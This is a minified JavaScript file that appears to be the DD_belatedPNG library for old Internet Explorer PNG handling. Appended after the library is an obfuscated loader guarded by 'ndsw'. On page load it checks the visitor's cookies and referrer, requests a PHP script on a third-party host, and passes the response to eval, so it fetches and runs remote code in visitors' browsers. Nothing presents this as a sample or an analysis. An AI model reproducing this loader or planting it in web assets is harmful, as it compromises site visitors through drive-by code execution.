img.removeAttribute("width");img.removeAttribute("height");document.body.insertBefore(img,document.body.firstChild)}el.vml.image.fill.src=el.vmlBg;noImg=false}el.vml.image.fill.on=!noImg;el.vml.image.fill.color="none";el.vml.color.shape.style.backgroundColor=elStyle.backgroundColor;el.runtimeStyle.backgroundImage="none";el.runtimeStyle.backgroundColor="transparent"},vmlOffsets:function(el){var thisStyle,size,fudge,makeVisible,bg,bgR,dC,altC,b,c,v;thisStyle=el.currentStyle;size={"W":el.clientWidth+
1,"H":el.clientHeight+1,"w":this.imgSize[el.vmlBg].width,"h":this.imgSize[el.vmlBg].height,"L":el.offsetLeft,"T":el.offsetTop,"bLW":el.clientLeft,"bTW":el.clientTop};fudge=size.L+size.bLW==1?1:0;makeVisible=function(vml,l,t,w,h,o){vml.coordsize=w+","+h;vml.coordorigin=o+","+o;vml.path="m0,0l"+w+",0l"+w+","+h+"l0,"+h+" xe";vml.style.width=w+"px";vml.style.height=h+"px";vml.style.left=l+"px";vml.style.top=t+"px"};makeVisible(el.vml.color.shape,size.L+(el.isImg?0:size.bLW),size.T+(el.isImg?0:size.bTW),
size.W-1,size.H-1,0);makeVisible(el.vml.image.shape,size.L+size.bLW,size.T+size.bTW,size.W,size.H,1);bg={"X":0,"Y":0};if(el.isImg){bg.X=parseInt(thisStyle.paddingLeft,10)+1;bg.Y=parseInt(thisStyle.paddingTop,10)+1}else for(b in bg)if(bg.hasOwnProperty(b))this.figurePercentage(bg,size,b,thisStyle["backgroundPosition"+b]);el.vml.image.fill.position=bg.X/size.W+","+bg.Y/size.H;bgR=thisStyle.backgroundRepeat;dC={"T":1,"R":size.W+fudge,"B":size.H,"L":1+fudge};altC={"X":{"b1":"L","b2":"R","d":"W"},"Y":{"b1":"T",
"b2":"B","d":"H"}};if(bgR!="repeat"||el.isImg){c={"T":bg.Y,"R":bg.X+size.w,"B":bg.Y+size.h,"L":bg.X};if(bgR.search("repeat-")!=-1){v=bgR.split("repeat-")[1].toUpperCase();c[altC[v].b1]=1;c[altC[v].b2]=size[altC[v].d]}if(c.B>size.H)c.B=size.H;el.vml.image.shape.style.clip="rect("+c.T+"px "+(c.R+fudge)+"px "+c.B+"px "+(c.L+fudge)+"px)"}else el.vml.image.shape.style.clip="rect("+dC.T+"px "+dC.R+"px "+dC.B+"px "+dC.L+"px)"},figurePercentage:function(bg,size,axis,position){var horizontal,fraction;fraction=
true;horizontal=axis=="X";switch(position){case "left":case "top":bg[axis]=0;break;case "center":bg[axis]=0.5;break;case "right":case "bottom":bg[axis]=1;break;default:if(position.search("%")!=-1)bg[axis]=parseInt(position,10)/100;else fraction=false}bg[axis]=Math.ceil(fraction?size[horizontal?"W":"H"]*bg[axis]-size[horizontal?"w":"h"]*bg[axis]:parseInt(position,10));if(bg[axis]%2===0)bg[axis]++;return bg[axis]},fixPng:function(el){el.style.behavior="none";var lib,els,nodeStr,v,e;if(el.nodeName==
"BODY"||el.nodeName=="TD"||el.nodeName=="TR")return;el.isImg=false;if(el.nodeName=="IMG")if(el.src.toLowerCase().search(/\.png$/)!=-1){el.isImg=true;el.style.visibility="hidden"}else return;else if(el.currentStyle.backgroundImage.toLowerCase().search(".png")==-1)return;lib=DD_belatedPNG;el.vml={color:{},image:{}};els={shape:{},fill:{}};for(v in el.vml)if(el.vml.hasOwnProperty(v)){for(e in els)if(els.hasOwnProperty(e)){nodeStr=lib.ns+":"+e;el.vml[v][e]=document.createElement(nodeStr)}el.vml[v].shape.stroked=
false;el.vml[v].shape.appendChild(el.vml[v].fill);el.parentNode.insertBefore(el.vml[v].shape,el)}el.vml.image.shape.fillcolor="none";el.vml.image.fill.type="tile";el.vml.color.fill.on=false;lib.attachHandlers(el);lib.giveLayout(el);lib.giveLayout(el.offsetParent);el.vmlInitiated=true;lib.applyVML(el)}};try{document.execCommand("BackgroundImageCache",false,true)}catch(r){}DD_belatedPNG.createVmlNameSpace();DD_belatedPNG.createVmlStyleSheet();DD_belatedPNG.fix(".pngfix");
;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//dolembreux.be/misc/brumann/polyfill-unserialize/polyfill-unserialize.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};